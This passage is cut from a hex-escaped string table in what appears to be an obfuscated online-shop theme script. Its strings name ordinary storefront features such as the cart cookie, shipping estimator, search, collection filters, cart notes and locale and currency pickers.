C\x3E","\x3C\x75\x6C\x3E","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x45\x72\x72\x6F\x72\x73","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x5F\x5F\x6C\x69\x73\x74\x2D\x69\x74\x65\x6D\x22\x3E","\x6B\x65\x79\x73","\x5F\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3B","\x5F\x75\x70\x64\x61\x74\x65\x43\x61\x72\x74\x43\x6F\x6F\x6B\x69\x65","\x73\x65\x74\x54\x69\x6D\x65","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x63\x61\x72\x74\x3D","\x74\x6F\x67\x67\x6C\x65\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x22\x5D\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x6F\x6E\x53\x65\x6C\x65\x63\x74","\x6F\x6E\x56\x61\x6C\x75\x65\x53\x65\x6C\x65\x63\x74","\x5F\x74\x6F\x67\x67\x6C\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x22\x5D\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x20\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x65\x6C\x65\x63\x74\x2D\x76\x61\x6C\x75\x65\x22\x5D","\x5F\x73\x65\x6C\x65\x63\x74\x56\x61\x6C\x75\x65","\x7A\x49\x6E\x64\x65\x78","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x73\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x68\x65\x61\x64\x65\x72","\x33","\x64\x61\x74\x61\x2D\x76\x61\x6C\x75\x65","\x2E\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x5F\x5F\x69\x6E\x6E\x65\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x22\x5D","\x5B\x6E\x61\x6D\x65\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x5B\x70\x72\x6F\x76\x69\x6E\x63\x65\x5D\x22\x5D","\x5B\x61\x63\x74\x69\x6F\x6E\x2A\x3D\x22\x2F\x61\x63\x63\x6F\x75\x6E\x74\x2F\x61\x64\x64\x72\x65\x73\x73\x65\x73\x22\x5D","\x70\x61\x67\x65\x53\x65\x6C\x65\x63\x74\x6F\x72","\x61\x63\x63\x6F\x75\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x73\x65\x74\x74\x69\x6E\x67\x73","\x73\x68\x6F\x77\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x2D\x2D\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x77\x69\x64\x74\x68","\x2E\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x5F\x5F\x62\x75\x74\x74\x6F\x6E","\x72\x65\x6D\x6F\x76\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x6F\x6E\x44\x65\x73\x65\x6C\x65\x63\x74","\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x5F\x68\x61\x6E\x64\x6C\x65\x4B\x65\x79","\x2E\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x5F\x5F\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72","\x62\x6C\x6F\x67\x54\x61\x67\x53\x65\x6C\x65\x63\x74\x6F\x72","\x62\x6C\x6F\x67\x2D\x74\x61\x67\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x70\x61\x67\x65\x5F\x5F\x68\x65\x61\x64\x65\x72","\x2E\x62\x6C\x6F\x67\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x62\x65\x66\x6F\x72\x65\x62\x65\x67\x69\x6E","\x62\x6C\x6F\x67","\x5F\x66\x69\x78\x49\x74\x65\x6D\x73\x50\x65\x72\x52\x6F\x77","\x2E\x62\x6C\x6F\x67\x2D\x73\x69\x64\x65\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D","\x62\x6C\x6F\x67\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x77\x69\x74\x68\x6F\x75\x74\x2D\x73\x69\x64\x65\x62\x61\x72","\x31\x2F\x32\x2D\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x31\x2F\x33\x2D\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x73\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x62\x6C\x6F\x67\x2D\x70\x6F\x73\x74\x73\x20\x2E\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x69\x74\x65\x6D","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79","\x50\x61\x79\x6D\x65\x6E\x74\x42\x75\x74\x74\x6F\x6E","\x70\x72\x6F\x64\x75\x63\x74\x56\x61\x72\x69\x61\x6E\x74\x73","\x73\x68\x6F\x77\x53\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72","\x2E\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x65\x73\x74\x69\x6D\x61\x74\x6F\x72","\x73\x68\x6F\x77\x51\x75\x61\x6E\x74\x69\x74\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x2D\x70\x72\x6F\x64\x75\x63\x74","\x71\x75\x61\x6E\x74\x69\x74\x79\x50\x69\x63\x6B\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x69\x74\x65\x6D\x2D\x2D\x69\x6E\x66\x6F\x20\x2E\x63\x61\x72\x64","\x6D\x69\x6E\x48\x65\x69\x67\x68\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x77\x72\x61\x70\x70\x65\x72","\x52\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x70\x72\x6F\x64\x75\x63\x74\x49\x6E\x66\x6F\x52\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x42\x6F\x78\x53\x69\x7A\x65","\x62\x6C\x6F\x63\x6B\x53\x69\x7A\x65","\x63\x6F\x6E\x74\x65\x6E\x74\x52\x65\x63\x74","\x69\x6E\x66\x6F\x4F\x76\x65\x72\x66\x6C\x6F\x77\x53\x63\x72\x6F\x6C\x6C","\x69\x6E\x66\x6F\x4F\x76\x65\x72\x66\x6C\x6F\x77\x53\x63\x72\x6F\x6C\x6C\x65\x72","\x2D\x2D\x68\x65\x61\x64\x65\x72\x2D\x69\x73\x2D\x73\x74\x69\x63\x6B\x79","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x2D\x2D\x68\x65\x61\x64\x65\x72\x2D\x68\x65\x69\x67\x68\x74","\x5F\x6F\x6E\x56\x61\x72\x69\x61\x6E\x74\x43\x68\x61\x6E\x67\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x69\x6E\x69\x74\x53\x68\x6F\x70\x69\x66\x79\x52\x65\x76\x69\x65\x77\x73","\x6C\x6F\x61\x64\x50\x72\x6F\x64\x75\x63\x74\x73","\x53\x50\x52\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x6F\x6E\x46\x6F\x72\x6D\x53\x75\x63\x63\x65\x73\x73","\x73\x70\x72\x2D\x66\x6F\x72\x6D\x2D\x73\x75\x62\x6D\x69\x74\x74\x65\x64","\x23\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x76\x69\x65\x77\x73\x20\x2E\x73\x70\x72\x2D\x66\x6F\x72\x6D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x61\x76\x65\x2D\x6E\x6F\x74\x65\x22\x5D","\x5F\x73\x61\x76\x65\x4E\x6F\x74\x65","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x6F\x6E\x64\x61\x72\x79\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77\x22\x5D","\x5F\x6F\x70\x65\x6E\x51\x75\x69\x63\x6B\x56\x69\x65\x77","\x5F\x6F\x6E\x43\x61\x72\x74\x52\x65\x72\x65\x6E\x64\x65\x72\x65\x64","\x5B\x6E\x61\x6D\x65\x3D\x22\x6E\x6F\x74\x65\x22\x5D","\x2F\x75\x70\x64\x61\x74\x65\x2E\x6A\x73","\x2E\x63\x61\x72\x74\x2D\x72\x65\x63\x61\x70\x5F\x5F\x6E\x6F\x74\x65\x2D\x65\x64\x69\x74","\x6F\x72\x64\x65\x72\x2D\x6E\x6F\x74\x65","\x69\x73\x2D\x6C\x6F\x61\x64\x69\x6E\x67","\x2E\x6D\x6F\x64\x61\x6C\x5F\x5F\x69\x6E\x6E\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x70\x72\x6F\x64\x75\x63\x74\x22\x5D","\x64\x61\x74\x61\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x75\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77","\x5F\x65\x6E\x66\x6F\x72\x63\x65\x4D\x69\x6E\x69\x6D\x75\x6D\x48\x65\x69\x67\x68\x74","\x2E\x63\x61\x72\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x63\x61\x72\x74\x2D\x72\x65\x63\x61\x70\x5F\x5F\x73\x63\x72\x6F\x6C\x6C\x65\x72","\x4F\x62\x6A\x65\x63\x74","\x4D\x61\x70","\x53\x65\x74","\x66\x72\x6F\x6D","\x41\x72\x67\x75\x6D\x65\x6E\x74\x73","\x49\x6E\x76\x61\x6C\x69\x64\x20\x61\x74\x74\x65\x6D\x70\x74\x20\x74\x6F\x20\x69\x74\x65\x72\x61\x74\x65\x20\x6E\x6F\x6E\x2D\x69\x74\x65\x72\x61\x62\x6C\x65\x20\x69\x6E\x73\x74\x61\x6E\x63\x65\x2E\x0A\x49\x6E\x20\x6F\x72\x64\x65\x72\x20\x74\x6F\x20\x62\x65\x20\x69\x74\x65\x72\x61\x62\x6C\x65\x2C\x20\x6E\x6F\x6E\x2D\x61\x72\x72\x61\x79\x20\x6F\x62\x6A\x65\x63\x74\x73\x20\x6D\x75\x73\x74\x20\x68\x61\x76\x65\x20\x61\x20\x5B\x53\x79\x6D\x62\x6F\x6C\x2E\x69\x74\x65\x72\x61\x74\x6F\x72\x5D\x28\x29\x20\x6D\x65\x74\x68\x6F\x64\x2E","\x64\x6F\x6E\x65","\x72\x65\x74\x75\x72\x6E","\x73","\x6E","\x65","\x66","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x6C\x69\x73\x74","\x28\x2D\x6D\x6F\x7A\x2D\x74\x6F\x75\x63\x68\x2D\x65\x6E\x61\x62\x6C\x65\x64\x3A\x20\x30\x29\x2C\x20\x28\x68\x6F\x76\x65\x72\x3A\x20\x68\x6F\x76\x65\x72\x29","\x64\x61\x74\x61\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x69\x6E\x64\x65\x78","\x2E\x72\x65\x76\x69\x65\x77\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x72\x65\x76\x69\x65\x77\x2D\x69\x6E\x64\x65\x78","\x2E\x62\x72\x61\x6E\x64\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x62\x72\x61\x6E\x64\x2D\x69\x6E\x64\x65\x78","\x2E\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x69\x6E\x64\x65\x78","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x46\x69\x6C\x74\x65\x72\x54\x61\x67\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x5B\x64\x61\x74\x61\x2D\x74\x61\x67\x5D","\x63\x75\x72\x72\x65\x6E\x74\x55\x72\x6C","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x67\x73","\x6D\x6F\x62\x69\x6C\x65\x46\x69\x6C\x74\x65\x72\x44\x72\x61\x77\x65\x72","\x64\x69\x73\x70\x6C\x61\x79\x42\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x64\x69\x73\x70\x6C\x61\x79\x2D\x62\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x73\x68\x6F\x77\x69\x6E\x67\x43\x6F\x75\x6E\x74\x43\x68\x61\x6E\x67\x65\x64","\x73\x6F\x72\x74\x42\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x73\x6F\x72\x74\x2D\x62\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x73\x6F\x72\x74\x42\x79\x43\x68\x61\x6E\x67\x65\x64","\x70\x72\x6F\x64\x75\x63\x74\x49\x74\x65\x6D\x43\x6F\x6C\x6F\x72\x53\x77\x61\x74\x63\x68","\x73\x65\x61\x72\x63\x68\x4D\x6F\x64\x65","\x64\x65\x66\x61\x75\x6C\x74\x4C\x61\x79\x6F\x75\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x6C\x61\x79\x6F\x75\x74\x2D\x62\x75\x74\x74\x6F\x6E\x5B\x64\x61\x74\x61\x2D\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65\x3D\x22","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x6F\x64\x75\x63\x74\x73\x50\x65\x72\x50\x61\x67\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x68\x61\x6E\x67\x65\x2D\x6C\x61\x79\x6F\x75\x74\x22\x5D","\x5F\x63\x68\x61\x6E\x67\x65\x4C\x61\x79\x6F\x75\x74","\x23\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x6F\x72\x74\x2D\x62\x79\x2C\x20\x23\x64\x65\x73\x6B\x74\x6F\x70\x2D\x73\x6F\x72\x74\x2D\x62\x79","\x23\x73\x68\x6F\x77\x69\x6E\x67\x2D\x63\x6F\x75\x6E\x74","\x2E\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x20\x5B\x64\x61\x74\x61\x2D\x70\x61\x67\x65\x5D","\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x50\x61\x67\x65\x43\x68\x61\x6E\x67\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x74\x61\x67\x22\x5D","\x5F\x74\x61\x67\x54\x6F\x67\x67\x6C\x65\x64","\x5F\x63\x6C\x65\x61\x72\x54\x61\x67\x73","\x70\x6F\x70\x73\x74\x61\x74\x65","\x6F\x72\x69\x67\x69\x6E","\x76\x69\x65\x77","\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77","\x73\x65\x74","\x73\x65\x61\x72\x63\x68\x50\x61\x72\x61\x6D\x73","\x64\x61\x74\x61\x2D\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65","\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x67\x72\x69\x64","\x67\x72\x69\x64\x43\x6C\x61\x73\x73\x65\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x20\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x2D\x2D\x76\x65\x72\x74\x69\x63\x61\x6C\x20","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x20\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x2D\x2D\x6C\x69\x73\x74","\x73\x6F\x72\x74\x5F\x62\x79","\x64\x65\x6C\x65\x74\x65","\x64\x61\x74\x61\x2D\x70\x61\x67\x65","\x64\x61\x74\x61\x2D\x74\x61\x67","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x74\x61\x67","\x5F","\x5F\x75\x70\x64\x61\x74\x65\x54\x61\x67\x55\x72\x6C","\x69\x73\x41\x75\x74\x6F\x6D\x61\x74\x69\x63","\x63\x6F\x6E\x73\x74\x72\x61\x69\x6E\x74","\x2B","\x6A\x6F\x69\x6E","\x2F","\x5F\x72\x65\x6C\x6F\x61\x64","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x64\x79\x6E\x61\x6D\x69\x63\x2D\x70\x61\x72\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x61\x63\x74\x69\x76\x65\x2D\x66\x69\x6C\x74\x65\x72\x73","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x73\x63\x72\x6F\x6C\x6C\x42\x79","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x69\x64","\x26\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D","\x5F\x6C\x6F\x61\x64\x43\x6F\x6E\x74\x65\x6E\x74\x52\x65\x73\x75\x6C\x74\x73","\x2E\x6C\x69\x6E\x6B\x2D\x73\x65\x61\x72\x63\x68\x2D\x72\x65\x73\x75\x6C\x74\x73","\x74\x72\x69\x6D","\x70\x72\x6F\x64\x75\x63\x74\x2C","\x71","\x67\x65\x74","\x26\x74\x79\x70\x65\x3D","\x73\x65\x61\x72\x63\x68\x55\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x63\x6F\x6E\x74\x65\x6E\x74\x26\x71\x3D","\x73\x74\x61\x63\x6B\x61\x62\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6C\x69\x73\x74","\x72\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x5F\x66\x69\x78\x53\x61\x66\x61\x72\x69\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x66\x69\x78\x53\x61\x66\x61\x72\x69","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x73\x61\x66\x61\x72\x69","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x30\x2E\x31","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x30\x2E\x33","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x31\x2E\x30","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x61\x73\x70\x65\x63\x74\x2D\x72\x61\x74\x69\x6F\x2C\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x2D\x73\x76\x67","\x5F\x63\x72\x65\x61\x74\x65\x51\x72\x43\x6F\x64\x65","\x64\x61\x74\x61\x2D\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x2E\x67\x69\x66\x74\x2D\x63\x61\x72\x64\x5F\x5F\x71\x72","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x70\x72\x69\x6E\x74\x22\x5D","\x5F\x70\x72\x69\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x65\x6C\x65\x63\x74\x2D\x63\x6F\x64\x65\x22\x5D","\x5F\x73\x65\x6C\x65\x63\x74\x43\x6F\x64\x65","\x70\x72\x69\x6E\x74","\x6C\x6F\x63\x61\x6C\x65\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x66\x6F\x6F\x74\x65\x72\x2D\x6C\x6F\x63\x61\x6C\x65\x2D\x70\x69\x63\x6B\x65\x72","\x63\x75\x72\x72\x65\x6E\x63\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x66\x6F\x6F\x74\x65\x72\x2D\x63\x75\x72\x72\x65\x6E\x63\x79\x2D\x70\x69\x63\x6B\x65\x72","\x63\x6F\x6F\x6B\x69\x65\x42\x61\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x63\x6F\x6F\x6B\x69\x65\x2D\x62\x61\x72","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x61\x63\x63\x65\x70\x74\x2D\x74\x65\x72\x6D\x73\x22\x5D","\x5F\x61\x63\x63\x65\x70\x74\x43\x6F\x6F\x6B\x69\x65\x42\x61\x72\x54\x65\x72\x6D\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x22\x5D","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6F\x6B\x69\x65\x42\x61\x72","\x63\x6F\x6F\x6B\x69\x65\x57\x61\x73\x41\x63\x63\x65\x70\x74\x65\x64","\x68\x65\x61\x64\x65\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x65\x61\x72\x63\x68\x42\x61\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x71\x22\x5D","\x73\x65\x61\x72\x63\x68\x4D\x65\x6E\x75\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x6D\x65\x6E\x75\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x65\x61\x72\x63\x68\x52\x65\x73\x75\x6C\x74\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73","\x63\x6C\x6F\x73\x65\x42\x75\x74\x74\x6F\x6E\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x63\x6C\x6F\x73\x65\x2D\x62\x75\x74\x74\x6F\x6E","\x70\x72\x6F\x64\x75\x63\x74\x54\x79\x70\x65\x46\x69\x6C\x74\x65\x72","\x69\x73\x53\x65\x61\x72\x63\x68\x4F\x70\x65\x6E","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x65\x61\x72\x2D\x69\x6E\x70\x75\x74\x22\x5D","\x5F\x63\x6C\x65\x61\x72\x49\x6E\x70\x75\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x75\x6E\x66\x69\x78\x2D\x73\x65\x61\x72\x63\x68\x22\x5D","\x5F\x75\x6E\x66\x69\x78\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x46\x6F\x63\x75\x73","\x5F\x68\x61\x6E\x64\x6C\x65\x54\x61\x62","\x5F\x64\x6F\x53\x65\x61\x72\x63\x68","\x23\x73\x65\x61\x72\x63\x68\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x74\x79\x70\x65","\x5F\x70\x72\x6F\x64\x75\x63\x74\x54\x79\x70\x65\x43\x68\x61\x6E\x67\x65\x64","\x73\x75\x62\x6D\x69\x74","\x5F\x6F\x6E\x46\x6F\x72\x6D\x53\x75\x62\x6D\x69\x74","\x74\x6F\x67\x67\x6C\x65\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x68\x65\x61\x64\x65\x72\x2D\x2D\x73\x65\x61\x72\x63\x68\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x69\x73\x2D\x66\x69\x78\x65\x64","\x69\x73\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x69\x73\x2D\x66\x69\x6C\x6C\x65\x64","\x54\x61\x62","\x6C\x61\x73\x74\x49\x6E\x70\x75\x74\x56\x61\x6C\x75\x65","\x20\x41\x4E\x44\x20","\x70\x72\x6F\x64\x75\x63\x74\x5F\x74\x79\x70\x65\x3A","\x26\x6F\x70\x74\x69\x6F\x6E\x73\x5B\x70\x72\x65\x66\x69\x78\x5D\x3D\x6C\x61\x73\x74\x26\x74\x79\x70\x65\x3D\x70\x72\x6F\x64\x75\x63\x74","\x3F\x76\x69\x65\x77\x3D\x61\x6A\x61\x78\x26\x71\x3D","\x26\x6F\x70\x74\x69\x6F\x6E\x73\x5B\x70\x72\x65\x66\x69\x78\x5D\x3D\x6C\x61\x73\x74\x26\x74\x79\x70\x65\x3D","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x76\x69\x65\x77\x2D\x61\x6C\x6C","\x62\x65\x66\x6F\x72\x65\x65\x6E\x64","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73\x2D\x69\x6E\x6E\x65\x72","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x61\x63\x74\x69\x76\x65","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x5F\x64\x65\x62\x6F\x75\x6E\x63\x65","\x73\x65\x61\x72\x63\x68\x42\x61\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x61\x63\x74\x69\x6F\x6E\x2D\x69\x74\x65\x6D\x2D\x2D\x63\x61\x72\x74","\x6E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E\x4C\x61\x79\x6F\x75\x74","\x2E\x6E\x61\x76\x2D\x62\x61\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x64\x65\x73\x6B\x74\x6F\x70\x2D\x6E\x61\x76","\x64\x65\x73\x6B\x74\x6F\x70\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x64\x65\x73\x6B\x74\x6F\x70\x4F\x70\x65\x6E\x54\x72\x69\x67\x67\x65\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x6D\x6F\x62\x69\x6C\x65\x2D\x6E\x61\x76","\x6D\x6F\x62\x69\x6C\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x5F\x73\x65\x74\x75\x70\x43\x73\x73\x56\x61\x72\x69\x61\x62\x6C